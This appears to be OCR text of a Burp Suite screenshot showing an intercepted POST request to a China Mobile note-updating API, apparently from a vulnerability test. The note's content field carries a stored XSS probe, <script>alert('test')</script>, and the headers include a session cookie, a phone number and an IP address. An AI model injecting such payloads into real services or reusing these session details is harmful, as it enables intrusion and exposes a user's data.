 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://mnote.weibo.10086.cn:80 [58.67.220.235]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /AppServer/openapi/note/update.do HTTP/1.1
Host: mnote.weibo.10086.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
APP_AUTH: Basic
NOTE_TOKEN:
APP_NUMBER: 13726287336
APP_CP: web
CP_VERSION: 3.8.0
X-Requested-With: XMLHttpRequest
Referer: http://mnote.weibo.10086.cn/index.html
Content-Length: 419
Cookie: JSESSIONID=68E8234EF69256CEECC513F529B7AD6E; WT_FPC=id=2092019e8315dafadf51416983175763:lv=1419847033357:ss=1419845774552; CmProvid=cq;
_gscu_1502255179=16984408hqhp0v19; WEBTRENDS_ID=183.33.216.228-1416984431.451796; pgv_pvi=2908955648; c.bi_c=1418452930056803;
__utma=186535158.733878225.1418453595.1418453595.1418453595.1; __utmz=186535158.1418453595.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
_ssma_uuid=ith843783836%7C0%7C1419843783834%7C8; c.bi_s=1418452177453_1419852189598; stat_hist=sms.feixin.10086.cn; stat_termid=mW9mqpEtzvaiNo8tHReWV!ugc;
Hm_lvt_949a05d7391038f1df31725531ab8bbc=1419852766; Hm_lpvt_949a05d7391038f1df31725531ab8bbc=1419853468;
WT-FPC=id=25afb0854cd2232271d1419852765660:lv=1419853453583:ss=1419852765660:fs=1419852765660:pv_Num=3:vt_Num=1; autoLogin=-1; loginFlag=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"createTime":"1419854038238","location":"","sharestatus":0,"title":"□□□□□□","userphone":"13726287336","archived":0,"noteType":"TEXT","remindType":0,"updateTime":"141
9854038238","cssLink":"","noteId":"61c77858d5bf42cb2324abfa6a1a5c60","visitTime":"","content":"<p>□□□dfdsf<br
/></p><script>alert('test')</script>","system":"","notebook":"□□□□□","remindTime":"","latlng":"","sharecount":0,"topmost":0,"attachmentDirId":""}